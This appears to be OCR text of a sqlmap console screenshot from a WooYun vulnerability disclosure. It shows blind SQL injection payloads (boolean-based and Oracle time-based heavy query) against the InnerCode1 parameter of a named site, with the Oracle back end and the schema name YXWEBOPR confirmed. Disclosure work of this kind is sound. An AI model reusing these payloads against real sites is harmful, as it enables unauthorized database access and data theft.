 管理员: SQLMap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:10:20
[17:10:20] [INFO] resuming back-end DBMS 'oracle'
[17:10:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: InnerCode1 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Prop1=19303&InnerCode1=0062000800050001' AND 4596=4596 AND 'bCfi'='
bCfi
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: Prop1=19303&InnerCode1=0062000800050001' AND 1904=(SELECT COUNT(*)
FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'tJEs
'='tJEs
---
[17:10:21] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[17:10:21] [INFO] fetching current database
[17:10:21] [INFO] resumed: YXWEBOPR
[17:10:21] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'YXWEBOPR'
[17:10:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.4008118228.cn'
[*] shutting down at 17:10:21
D:\Python27>
www.wooyun.org